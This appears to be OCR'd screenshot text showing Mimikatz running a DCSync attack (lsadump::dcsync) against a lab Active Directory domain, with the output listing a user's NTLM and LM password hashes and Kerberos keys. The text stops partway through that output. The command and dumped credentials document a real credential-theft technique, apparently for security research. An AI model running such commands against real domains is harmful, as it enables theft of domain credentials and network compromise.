 mimikatz(commandline) # lsadump::dcsync /domain:lab.adsecurity.org /user:hansolo
[DC] 'lab.adsecurity.org' will be the domain
[DC] 'ADSDC01.lab.adsecurity.org' will be the DC server
[DC] 'hansolo' will be the user account
Object RDN : HanSolo
** SAM ACCOUNT **
SAM Username : HanSolo
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000280 ( ENCRYPTED_TEXT_PASSWORD_ALLOWED NORMAL_ACCOUNT )
Account expiration :
Password last change : 11/23/2015 6:30:20 PM
Object Security ID : S-1-5-21-1581655573-3923512380-696647894-2631
Object Relative ID : 2631
Credentials:
Hash NTLM: 7c08d63a2f48f045971bc2236ed3f3ac
ntlm- 0: 7c08d63a2f48f045971bc2236ed3f3ac
ntlm- 1: 269c0c63a623b2e062dfd861c9b82818
ntlm- 2: 5bb99389d6306eb5fcac6673e7611262
lm - 0: 4ce1812af5d995155bcff9de823cdb93
lm - 1: de8b6b20c10ece9fda8d3d0e8a9acf62
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : LAB.ADSECURITY.ORGHanSolo
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 65d8164e6809eaece8c4fdb37bb1f96a9bd615675f406df23323363acca7d0b2
aes128_hmac (4096) : c9caa038091503f571555ef98f7a804a
des_cbc_md5 (4096) : 1a64107ace3d517a
OldCredentials
aes256_hmac (4096) : 10bf8e38b6e856e9feeac3da560ed4db4e778c3cdbced25a3f026ecebdec8d8c
aes128_hmac (4096) : b477406c69af72e6d05fdbfcd4ed3469
des_cbc_md5 (4096) : 2567754a1a676e7a
* Primary:Kerberos *